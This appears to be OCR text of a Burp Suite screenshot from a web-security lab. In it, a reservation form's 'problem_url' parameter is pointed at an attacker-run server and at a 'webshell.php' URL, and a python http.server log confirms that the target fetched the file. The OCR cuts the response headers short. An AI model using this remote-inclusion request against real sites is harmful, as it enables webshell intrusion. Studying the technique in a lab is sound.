 1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /reservation.php?problem_url=http%3a//192.168.0.171%3a8000/test.php HTTP/1.1
2 Host: cinema.dl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://cinema.dl
10 Connection: keep-alive
11 Referer: http://cinema.dl/reserva.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=Juan+P%C3%A9rez&email=juanperez%40example.com&phone=%2B34+600+123+456&problem_url=
http%3A%2F%2Ftusitio.com%2Fuploads%2Fwebshell.php
Response
Pretty Raw
1 HTTP/1.1 200 OK
2 Date: Tue, 28 J
3 Server: Apache/
4 Vary: Accept-En
5 Content-Length:
6 Keep-Alive: tim
7 Connection: Kee
8 Content-Type: t
9
10
11 <!DOCTYPE html>
12 <html lang='es'
13 <head>
14 <meta
15 <meta
16 <titl
</tit
17 <styl
18
19
20
21
22
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.171 - - [28/Jan/2025 14:38:20] "GET /test.php HTTP/1.1" 200 -